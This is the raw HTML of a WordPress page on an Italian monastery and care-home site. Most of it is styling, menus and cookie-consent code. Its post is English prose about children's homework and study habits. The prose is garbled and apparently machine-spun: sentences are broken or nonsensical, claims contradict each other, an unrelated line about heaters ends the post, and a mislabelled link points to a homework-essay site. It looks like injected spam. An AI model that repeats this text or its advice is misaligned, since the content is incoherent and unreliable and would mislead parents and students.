auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hello-elementor-css" href="https://casasantalucia.it/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="https://casasantalucia.it/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="https://casasantalucia.it/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="e-animation-grow-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="e-sticky-css" href="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-divider-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="widget-social-icons-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="e-apple-webkit-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4" media="all">
<link rel="stylesheet" id="elementor-icons-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0" media="all">
<link rel="stylesheet" id="elementor-post-5399-css" href="https://casasantalucia.it/wp-content/uploads/elementor/css/post-5399.css?ver=1769052164" media="all">
<link rel="stylesheet" id="elementor-post-5084-css" href="https://casasantalucia.it/wp-content/uploads/elementor/css/post-5084.css?ver=1769052164" media="all">
<link rel="stylesheet" id="elementor-post-5101-css" href="https://casasantalucia.it/wp-content/uploads/elementor/css/post-5101.css?ver=1769052164" media="all">

<link rel="stylesheet" id="elementor-icons-shared-0-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" href="https://casasantalucia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" media="all">

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"countryDetection":true,"enableCcpa":true,"floatingPreferencesButtonDisplay":"anchored-bottom-right","floatingPreferencesButtonIcon":false,"invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":395034,"cookiePolicyId":114360,"lang":"it","floatingPreferencesButtonCaption":true, "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#B94C2E","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"brandBackgroundColor":"#FFFFFF","brandTextColor":"#000000","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#B94C2E","rejectButtonDisplay":true,"textColor":"#000000" }};

//# sourceURL=iubenda-head-inline-scripts-0
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class=" _iub_cs_skip" data-rocket-src="//cdn.iubenda.com/cs/ccpa/stub.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" data-rocket-src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casasantalucia.it/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="https://casasantalucia.it/wp-json/wp/v2/posts/3283">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casasantalucia.it/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<link rel="shortlink" href="https://casasantalucia.it/?p=3283">
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32">
<link rel="icon" href="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-180x180.png">
<meta name="msapplication-TileImage" content="https://casasantalucia.it/wp-content/uploads/2019/11/cropped-favicon-270x270.png">
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_delay_js wpr_preload_links wpr_desktop">
</head>
<body class="wp-singular post-template-default single single-post postid-3283 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5399">


<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-rocket-location-hash="c876c747804761faee9739785d6a7fbd" data-elementor-type="header" data-elementor-id="5084" class="elementor elementor-5084 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="ce93dc57a7643e6c760e43e23cacb6bc" class="elementor-section elementor-top-section elementor-element elementor-element-11994a79 elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11994a79" data-element_type="section">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7246dabc" data-id="7246dabc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24cb3825 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="24cb3825" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://casasantalucia.it">
			<img width="500" height="39" src="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png" class="attachment-full size-full wp-image-5118" alt="" srcset="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png 500w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-300x23.png 300w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-150x12.png 150w" sizes="(max-width: 500px) 100vw, 500px">				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f2103eb" data-id="7f2103eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab557a4 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ab557a4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+390746201220" class="elementor-icon elementor-animation-grow" tabindex="-1" aria-label="Per informazioni">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+390746201220">
							Per informazioni						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="+39%20074%206201220">+39 07 46 201 220</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4e639b8e elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e639b8e" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div data-rocket-location-hash="454d71d7a359e26742fd2e85b3b45169" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-499be011" data-id="499be011" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67ad4393 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="67ad4393" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-67ad4393" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-67ad4393" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item" tabindex="-1">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item" tabindex="-1">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item" tabindex="-1">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item" tabindex="-1">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item" tabindex="-1">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c9ec52 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c9ec52" data-element_type="section" data-settings='{"sticky":"top","background_background":"classic","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1fdfd2d" data-id="1fdfd2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ad197b elementor-view-default elementor-widget elementor-widget-icon" data-id="6ad197b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="tel:+390746201220">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6eb6839" data-id="6eb6839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02fc74e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="02fc74e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://casasantalucia.it">
			<img width="500" height="39" src="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png" class="attachment-full size-full wp-image-5118" alt="" srcset="https://casasantalucia.it/wp-content/uploads/2019/11/logo.png 500w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-300x23.png 300w, https://casasantalucia.it/wp-content/uploads/2019/11/logo-150x12.png 150w" sizes="(max-width: 500px) 100vw, 500px">				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52d3adc" data-id="52d3adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cfca1f5 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cfca1f5" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\" aria-hidden=\"true\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-cfca1f5" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cfca1f5" class="elementor-nav-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093">
<a href="https://casasantalucia.it/monastero/" class="elementor-item" tabindex="-1">Il monastero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://casasantalucia.it/suore-clarisse-apostoliche/" class="elementor-sub-item" tabindex="-1">Le suore clarisse apostoliche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5091">
<a href="https://casasantalucia.it/casa-di-riposo/" class="elementor-item" tabindex="-1">Casa di riposo</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://casasantalucia.it/struttura/" class="elementor-sub-item" tabindex="-1">La struttura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://casasantalucia.it/asilo-nido-montessori/" class="elementor-item" tabindex="-1">Asilo nido Montessori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088"><a href="https://casasantalucia.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main data-rocket-location-hash="554de66f7e97d92267cf59147ff966a2" id="content" class="site-main post-3283 post type-post status-publish format-standard hentry category-gazzetta">

			<div data-rocket-location-hash="8f8dc83513485a6586fb5ee177a6d61e" class="page-header">
			<h1 class="entry-title">Selecting Just How To Make to Research</h1>		</div>
	
	<div data-rocket-location-hash="a750e7d025ff301eb115f835c5c850e5" class="page-content">
		<p> Your baby&rsquo;s job is always to put it to use. You need to take a couple weeks before research becomes weighty to try exclusive methods and find out what is most effective, then keep it up. Fortunately, you can do several items to earn groundwork less function. Focus on Assurance Never ignore the capability of confidence, that is the best objective above a great examination score. The parent&rsquo;s liability is to supply the youngster using a chance to do homework. If you retain an upbeat attitude about learning, your young ones will probably have the exact same approach, too. In the event you choose a behavior, you should teach a behavior.</p>
<p>If you favor, you may also ask the length of time the precise homework task must decide to try finish so that you could budget your time and effort. Research is not applicable for kids. It is not required. It does not have to be a job. For better or worse, it&rsquo;s rising within the United States Of America. The sooner your research gets performed, the earlier you are able to return online. You both opt to finish your research or you decide not to.Many lecturers claim they have a demanding moment generating substantial and ideal preparation assignments and getting pupils to finish the projects successfully.&rdquo; With a regular study moment, you happen to be indicating that you benefit training. Finding out HOWTO review isn&rsquo;t hard at all. Exhibit the way you have exhibited timed essay writing <a href="https://thehomeworkportal.com/geometry-homework/">slader.com</a> kanji writing dicsovery education your thesis, youngsters desire to practice solid; substantial study abilities so they become second nature. In case your son or daughter requirements help eventually management, show them time management qualities. Or he/she might want to wakeup early in the morning to accomplish it. Inquire the academics dealing with your youngster what&rsquo;s the very best approach to support. You can&rsquo;t make your kid carry a specific mindset. In lots of aspects of the nation, children happen to be back faculty to get a couple weeks now. When the class door shuts, your kid will need to handle plenty of factors by herself. You would like your youngster with an proven study agenda that you revisit occasionally to be sure it fits your living as well as your youngster&rsquo;s life.</p>
<p>You can&rsquo;t make your child go his pen. If you think your child does too big an amount of homework, Cooper endorses chatting together with her educator. It&rsquo;s essential not to overlook your child isn&rsquo;t you and may be fairly distinct, Drazenovic says. Your youngster could need to head outside and play with pals, but he must make time for both. Let she or he coach you on. When you think you learn each one of the language and descriptions, ask somebody else to test you. Yes, fear might be a wonderful motivator. Issues must start using the concern and conclusion with a answer. Learners must range the problems utilizing precisely the same notation everytime. By making a healthy review method and timetable, you are likely to be in a posture to review each issue entirely and fundamentally raise your examination efficiency. First, be certain you realize the project.</p>
<p>The Foolproof How Exactly To Make to Research Method<br>Be sure your children recognize youare easily available to aid them whenever they need you. Considering most of the disruptions in this high-tech planet, having your children to concentrate on their research is not generally an easy occupation. You will find means to make research fun, which means that your child can fundamentally doit without the need for continual hassle. Reading to your kid is such a important section of generating early-learning abilities. In the same way uncovering, it seems that class stage posseses an instant impact on preparationis effectiveness. Put a little information atlanta divorce attorneys night, and it&rsquo;ll stick. Finals week might be a stressful moment to get a huge amount of studentsI recognize it&rsquo;s for me personally. There&rsquo;s so much I would want to accomplish and the days are just traveling by! If review time part of your youngster&rsquo;s day, preparing for a may you need to be an ordinary activity. Some have a difficult time with numerous option, Simpkins states.</p>
<p>The main advantage of extended periods could it be provides you with strain-free times ahead, but nevertheless, it can be tedious. In truth, for elementary school-age children, there is zero measureable academic profit to homework. Inside this scenario, you are planning to have the possiblity to monitor study behaviors and any enhancements.</p>
<p>To learn more about learning is to take a look at the projects youngsters should do in a truly unique lighting. For youngsters particularly, locate a place where it truly is uncomplicated that you simply be close-by and supply research help. Find prepared, and get rid of anything you don&rsquo;t need. You will oftimes be shocked by how much better you experience. Understanding how to examine is just a skill you are in a position to employ for your rest of your daily-life. Today&rsquo;s the ability to determine the actual state of your heater or boiler.</p>
